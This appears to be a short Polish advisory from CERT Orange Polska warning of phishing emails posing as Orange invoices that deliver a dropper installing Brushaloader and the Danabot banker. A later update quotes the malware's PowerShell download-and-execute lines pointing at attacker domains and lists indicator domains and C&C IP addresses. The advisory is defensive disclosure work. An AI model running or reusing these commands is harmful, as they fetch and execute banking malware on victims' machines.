Uwaga na „niby-faktury” od Orange



Do CERT Orange Polska trafiło kilka maili, mogących zapowiadać kolejną kampanię „na fakturę od Orange”. O ile z jednej strony teraz nawet nieprawne oko dojrzy, że treść wiadomości nie ma nic wspólnego z naszymi fakturami, i tak:

po pierwsze – warto ostrzec

po drugie – następnym razem przestępcy mogą się bardziej postarać

Jak można się spodziewać, w załączonym dokumencie znajduje się dropper złośliwego oprogramowania. Przynajmniej teoretycznie, bowiem nasze testy wykazały, że nie wiedzieć czemu, łączy się z chmurowymi usługami Google. Pamiętajmy jednak, że jeśli coś nie udało się za pierwszym razem, nie musi to oznaczać, że uda się również za drugim.

Warto uważać.

Uzupełnienie 02.07:

Niewiele czasu zajęło przestępcom zorientowanie się, że coś jest nie tak. W dzisiejszych próbkach zawarty w archiwum plik dokument_91397.vbe instalując najpierw Brushaloader, a docelowo bankera Danabot. Sekcja inicjująca pobranie malware’u wygląda jak poniżej:

IEX (New-Object Net.WebClient).DownloadString(’hxxps://statusnim.info:443/chkesosod/downs/ipkHKmN’);

$path = '/index.php?id=download’; $hostname = 'derikaosos.info’; IEX(New-Object Net.Webclient).downloadstring(’https://’ + $hostname + $path);

Oczywiście komunikacja z malware w sieci Orange Polska blokowana jest przez CyberTarczę.

IoC

Brushaloader:

derikaosos.info:443

47.91.90.36

hxxps://varnecoposlo.info

carnellosa.info

tatmandopolos.info

C&C

149.28.180.182

192.71.249.51